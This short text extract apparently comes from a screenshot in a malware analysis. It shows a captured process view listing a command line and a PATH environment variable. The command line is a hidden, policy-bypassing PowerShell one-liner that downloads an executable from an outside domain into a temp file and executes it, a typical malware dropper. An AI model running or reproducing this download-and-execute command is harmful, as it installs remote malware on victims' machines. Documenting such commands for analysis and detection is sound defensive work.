 Command line
CWD
CMD C:\Windows\System32\WindowsPowerShell\v1.0\
powershell.exe -w hidden -nop -ep bypass -c $f=
[System.IO.Path]::GetTempFileName();(New-Object
System.Net.WebClient).DownloadFile('http://demitar
tgourmet.com/changelog/bindata.exe', $f);(New-
Object -com WScript.Shell).Exec($f)
Enviroment variables
Path C:\Program Files (x86)\Microsoft
Office\Office15\;C:\Program Files (x86)\Microsoft
Office\Office15\;C:\ProgramData\Oracle\Java\javapa
th;C:\windows\system32;C:\windows;C:\windows\Syste
m32\Wbem;C:\windows\System32\WindowsPowerShell\v1.
0\;C:\Program Files
(x86)\Sennheiser\SoftphoneSDK\;C:\Users\
\AppData\Local\Microsoft\WindowsApps;